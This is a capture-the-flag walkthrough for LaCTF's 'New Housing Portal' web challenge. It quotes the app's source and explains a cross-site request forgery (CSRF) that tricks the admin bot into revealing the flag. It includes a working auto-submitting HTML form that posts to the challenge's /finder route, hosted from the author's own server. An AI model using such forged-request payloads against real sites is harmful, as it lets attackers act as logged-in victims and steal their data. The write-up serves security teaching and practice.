LaCTF - New Housing Portal Walkthrough
This is one of the more interesting challenges within LaCTF, designed mainly to test players’ knowledge of Cross-Site Request Forgery (CSRF) and how it can be abused to exfiltrate hidden information from the other side. The challenge at first may pose significant challenges and require you to deeply navigate and inspect the working flow of the application before proceeding to discover the vulnerability that grants you the flag. Feel free to scroll down and read all of the juicy information on how it was solved.
Enumeration
So the link is https://new-housing-portal.chall.lac.tf/ and here is how it looks…
 I also tried to mess around a little, register an account then logout a bit which seems boring enough.
I also tried to mess around a little, register an account then logout a bit which seems boring enough.

But after creating a second account, use that account to find roommates and then send an invitation to my first user…

When I click on “View Invitations” in my first account, it shows me the other user’s Deepest Darkest Secret.

Ok that’s good information but no flag yet, let’s check the source code to see which attack vectors can get us to the flag… Which the following section seems suspicious…
users.set("samy", {
username: "samy",
name: "Samy Kamkar",
deepestDarkestSecret: process.env.FLAG || "lactf{test_flag}",
password: process.env.ADMINPW || "owo",
invitations: [],
registration: Infinity,
});So by this logic, when the application is first started, there has already been a user called samy which contains a secretive password being injected through the environment variables, and its deepestDarkestSecret is the flag. But if we recall what happened earlier, when person A send an invitation to person B, person B will know person A’s deepestDarkestSecret.
Get The Flag
So based on the previous assumption, what came into my mind was a Cross Site Request Forgery vulnerability. To simplify the idea, if I can send a link to the admin bot ( which is definitely gonna be logged in as samy ), and when the bot opens the link, it will send a request to the /finder route containing the username of my current account, it will share its deepestDarkestSecret to my account.
Thank god these bots aren’t in a restricted environment such as HackTheBox and I happen to have a spare Cloud instance that I can use to host a simple website. Eventually, on my cloud instance, I created an index.html file with the following content…
<form
id="c"
method="POST"
action="https://new-housing-portal.chall.lac.tf/finder"
>
<input name="username" value="pwn" />
</form>
<script>
document.getElementById("c").submit();
</script>and use Python to run a simple webserver.
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...And after submitting the URL to the bot
The flag was captured!
But really, a little head-up… This bot can be unstable sometimes so I did submit multiple times to get the flags.

